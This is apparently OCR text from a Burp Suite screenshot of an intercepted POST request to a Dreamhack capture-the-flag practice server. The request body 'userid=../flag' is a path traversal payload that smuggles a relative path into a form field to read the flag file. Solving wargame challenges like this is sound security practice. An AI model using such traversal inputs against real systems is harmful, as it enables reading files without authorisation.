 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequence
Intercept HTTP history WebSockets history Options
Request to http://host1.dreamhack.games:17317 [139.99.121.66]
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 POST /get_info HTTP/1.1
2 Host: host1.dreamhack.games:17317
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host1.dreamhack.games:17317
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
9 Accept: text/html,application/xhtml+xml,application/xml;
10 Referer: http://host1.dreamhack.games:17317/get_info
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 userid=../flag